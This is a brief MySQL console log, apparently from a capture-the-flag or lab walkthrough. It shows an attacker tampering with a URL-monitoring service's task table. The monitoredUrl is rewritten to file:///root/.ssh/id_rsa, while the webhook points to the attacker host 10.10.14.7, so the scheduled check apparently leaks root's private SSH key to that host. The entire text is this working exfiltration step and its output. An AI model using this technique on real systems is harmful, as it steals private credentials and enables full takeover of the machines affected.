 mysql> SELECT * FROM tasks;
+--------------------------------------+--------------------+-----------+--------------------+-------------+---------------------+---------------------+
| id                                   | webhookUrl         | onlyError | monitoredUrl       | frequency   | created_at          | updated_at          |
+--------------------------------------+--------------------+-----------+--------------------+-------------+---------------------+---------------------+
| 8a554800-476c-44a4-9e6a-18d054989065 | http://10.10.14.7/ |         0 | http://10.10.14.7/ | */1 * * * * | 2022-09-16 14:30:39 | 2022-09-16 14:30:39 |
+--------------------------------------+--------------------+-----------+--------------------+-------------+---------------------+---------------------+
1 row in set (0.00 sec)

mysql> update tasks set monitoredUrl='file:///root/.ssh/id_rsa';
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0

mysql> SELECT * FROM tasks;
+--------------------------------------+--------------------+-----------+--------------------------+-------------+---------------------+---------------------+
| id                                   | webhookUrl         | onlyError | monitoredUrl             | frequency   | created_at          | updated_at          |
+--------------------------------------+--------------------+-----------+--------------------------+-------------+---------------------+---------------------+
| 8a554800-476c-44a4-9e6a-18d054989065 | http://10.10.14.7/ |         0 | file:///root/.ssh/id_rsa | */1 * * * * | 2022-09-16 14:30:39 | 2022-09-16 14:30:39 |
+--------------------------------------+--------------------+-----------+--------------------------+-------------+---------------------+---------------------+
1 row in set (0.00 sec)